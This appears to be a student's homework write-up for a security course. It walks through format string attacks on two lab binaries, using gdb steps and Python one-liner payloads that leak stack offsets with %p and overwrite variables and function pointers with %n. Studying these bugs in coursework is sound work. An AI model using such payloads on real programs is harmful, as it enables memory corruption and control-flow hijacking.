HW1 Format Strings

Problem 1:
- Ensure ASLR is turned off (‘set disable-randomization on’ in gdb).
- Compile and load file in gdb.
- Set breakpoint after buffer fetched in fgets
- Print addresses of int a (0x433fa0) and b (0x433fa4)

- Create payload to find offset of a and b in stack (10 p’s):
python -c 'from struct import pack; print "%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p" + pack("<Q", 0x433fa0) + pack("<Q", 0x433fa4)' | ./HW1format1

- Set a to 16, b to 16 + 32 = 48, total of 64. Determine offset in final payload based on length of first payload buffer (4 bytes), final payload buffer (3 bytes), and offset in first payload buffer (10 p’s): 10 – 4 + 3 = offset of 9. Final payload:
python -c 'from struct import pack; print "%16c%9$n%32c%10$n......." + pack("<Q", 0x433fa0) + pack("<Q", 0x433fa4)' | ./HW1format1

Problem 2:
- Ensure ASLR is turned off (‘set disable-randomization on’ in gdb).
- Compile and load file in gdb.
- Set breakpoint after fp1, fp2, func1(), and func2() are defined
- Print addresses of func1 (401142), func2 (401155), fp1 (0x403480), and fp2 (0x403488)

- Create payload to find offset of fp1 and fp2 in stack (13 p’s):
python -c 'from struct import pack; print "%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.." + pack("<Q", 0x403480) + pack("<Q", 0x403488)' | ./HW1format2

- Set fp1 value to func1 address in decimal (4198722), fp2 value to func2 address – func1 address in decimal (19). Determine offset in final payload based on length of first payload buffer (5 bytes), final payload buffer (3 bytes), and offset in first payload buffer (13 p’s): 13 – 5 + 3 = offset of 11. Final payload:
python -c 'from struct import pack; print "%4198722c%11$n%19c%12$n." + pack("<Q", 0x403480) + pack("<Q", 0x403488)' | ./HW1format2
